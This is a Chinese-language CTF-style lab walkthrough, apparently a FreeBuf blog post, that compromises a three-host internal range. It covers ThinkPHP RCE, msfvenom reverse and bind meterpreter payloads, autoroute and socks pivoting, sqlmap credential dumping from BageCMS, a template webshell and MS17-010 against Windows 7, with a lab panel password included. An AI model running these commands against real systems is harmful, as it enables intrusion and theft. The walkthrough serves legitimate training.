fearless0916

fearless0916- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

本文由

fearless0916 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

fearless0916 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载





一、环境搭建

靶场环境:



将靶场下载到本地,先进入VM配置网卡,搭建好一个内网环境,再将三台虚拟机导入vm。

这里我们配置3张网卡,如下:





然后把对应的网卡添加到虚拟机上:

配置宝塔环境:

target1:宝塔地址:http://192.168.20.135:8888/ 账号:eaj3yhsl密码:41bb8fee

将centos靶机中c段为20的那个ip添加进去,打开目标的80端口,确保能够访问到对应的web页面:

ubuntu同理进行配置,至此环境搭建完成,目前信息如下:

二、渗透实操

思路:kali和centos的第一张网卡位于外网,即攻击者拥有一台kali,ubuntu、win7无法连接外网,所以只能先打下centos,然后作为跳板攻击ubuntu,win7,即现在要对一个ip为192.168.20.135的外网主机进行渗透。



target1:centos

先进行信息收集:nmap扫描探测端口开启了什么服务

80端口开放,访问80端口:





打开后发现它是 ThinkPHP 框架V5.0,它存在一个 RCE,直接用工具检测

测试一下





蚁剑getshell

利用蚁剑的终端做进一步信息收集,发现了另一个ip

这就说明了它还存在其他内网主机,接下来需要利用msf创建一个后门。



在桌面创建一个elf格式的木马,

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.20.x LPORT=4444 -f elf > 4444.elf



通过刚才蚁剑上传上去,

最后给 4444.elf 一个可执行权限并运行成功上线:

chmod +x 4444.elf

./4444.elf

执行





kali开监控,执行木马

msfconsole

use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set LHOST 192.168.20.131

set LPORT 4444

exploit

执行

但这里一直不成功,上网查阅资料发现,我前面生成木马的语句是适用msf5的,但我的版本是msf6

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.20.x LPORT=4444 -f elf > 4444.elf //msf5写法

msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=192.168.20.x LPORT=4444 -f elf > 4444.elf //msf6写法

重新生成木马后成功getshell

这里彻底地拿到了centos的权限,接下来进行探测打内网其他的主机

target2:ubuntu

先进行信息收集,但发现nmap扫不到,因为我们的网段设置,这里扫描是用的kali的ip扫描,模拟的环境中kali和centos是公网主机,所以可以直接扫到,而现在扫的ubuntu属于内网网段是扫不到的。此时可以利用刚才打下的centos,centos虽然是公网主机,但是它也在内网里,所以我们就用centos的ip来打它的内网。





先用msf自带的探测网络接口的模块进一步进行信息探测

run get_local_subnets





centos处于2个网段内,我们需要来添加一个路由**(autoroute -s)**,因为kali已经在20的网段内,所以添加的路由肯定添加22网段的,相当于我们建立了一个攻击机kali和22网段的隧道:

run autoroute -s 192.168.22.0/24

run autoroute -p



现在实现了centos上的shell到22网段,现在要想用kali到达22网段,就要上代理,使用msf模块存在代理功能

background

use auxiliary/server/socks_proxy

set SRVHOST 0.0.0.0

set SRVPORT 1080

exploit

执行

设置本地代理接口访问:



vim /etc/proxychains4.conf

socks5 192.168.20.131 1080

进行添加



此时在指令前输入proxychains4即可走代理来执行命令,探测一下Ubuntu端口

proxychains4 nmap -sT -Pn 192.168.22.129



80端口开放,进行访问,浏览器访问需要将浏览器代理设置为192.168.20.131:1080



进行访问:



查看源码

提示了SQL注入点,sqlmap跑一下



proxychains4 sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" --dbs //爆库



proxychains4 sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" -D bagecms --tables //爆表

proxychains4 sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" -p keyword -D begacms -T bage_admin --columns //爆列



proxychains4 sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" -p keyword -D bagecms -T bage_admin -C username,password –dump //爆值

爆库:

爆表:

爆值:



爆出了账号密码,进行登录。用kali的目录扫描寻找登录页面



找到了robots.txt



访问得到登录页面:

进行登录

成功登录





浏览了网页发现,在模板处可以写入文件,我们在此写入一句话木马

蚁剑连接时要配上和kali一样的代理,

连接



拿到webshell权限,同理,要进一步拿到主机权限。我们一样生成针对ubuntu的木马,但是木马的shell只能用正向,因为我们是搭建隧道来访问的ubuntu,正常访问是访问不到的,且它处于内网中也访问不到我们,所以我们需要通过隧道去找他。

生成木马:

msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=3333 -f elf > 2.elf



上传,开启监听

use exploit/multi/handler

set payload linux/x64/meterpreter/bind_tcp

set rhost 192.168.22.129

set LPORT 3333

run

成功拿下

target3:win7

接下来跟之前差不多,获取网络接口,添加路由

run get_local_subnets

run autoroute -s 192.168.33.0/24



对33网段进行扫描



proxychains4 nmap -sT -Pn 192.168.33.33



发现445端口,直接用永恒之蓝

search ms17-010

use 1

set payload windows/x64/meterpreter/bind_tcp



set RHOSTS 192.168.33.33

set LPORT 4444

run

执行



进入命令行

成功拿下!

三、总结

此次渗透涉及知识点:

Thinkphp5.x Rce漏洞利用

MSF添加路由和socks代理

八哥CMS的漏洞利用Getshell,

sql注入-->后台管理登陆,

大马、小马

Ms17-010的psexec利用模块的使用

